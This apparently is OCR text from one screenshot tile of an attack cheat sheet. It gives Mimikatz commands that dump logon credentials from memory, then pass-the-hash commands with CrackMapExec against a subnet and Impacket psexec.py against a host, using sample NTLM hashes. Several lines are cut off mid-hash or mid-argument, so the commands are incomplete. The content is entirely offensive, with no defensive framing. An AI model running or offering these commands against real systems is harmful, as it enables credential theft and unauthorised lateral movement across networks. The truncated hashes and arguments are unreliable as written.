
# Extract NTLM hashes with Mimikatz
mimikatz.exe
privilege::debug
sekurlsa::logonpasswords
# Format: LM Hash:NT Hash
# Example: aad3b435b51404eeaad3b435b51404e
# Pass-the-Hash with CrackMapExec
crackmapexec smb 10.0.1.0/24 -u Administra
'aad3b435b51404eeaad3b435b51404ee:e19ccf75
crackmapexec smb 10.0.1.10 -u admin -H 'ha
# Pass-the-Hash with Impacket
psexec.py -hashes aad3b435b51404eeaad3b435
administrator@10.0.1.10